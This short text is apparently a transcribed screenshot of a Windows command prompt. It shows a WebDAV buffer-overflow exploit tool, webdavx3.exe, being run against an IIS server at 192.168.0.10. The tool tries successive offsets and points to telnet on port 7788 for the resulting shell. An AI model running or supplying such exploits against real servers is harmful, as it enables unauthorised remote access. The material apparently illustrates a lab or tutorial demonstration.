 管理员: C:\WINDOWS\system32\cmd.exe
Microsoft Windows [版本 10.0.17134.319]
(c) 2018 Microsoft Corporation。保留所有权利。
C:\Users\Administrator>cd c:\
c:\>webdavx3.exe 192.168.0.10
IIS WebDAV overflow remote exploit by isno@xfocus.org
start to try offset
if STOP a long time, you can press ^C and telnet 192.168.0.10  7788
try offset: 0
try offset: 1
try offset: 2
try offset: 3
waiting for iis restart.......................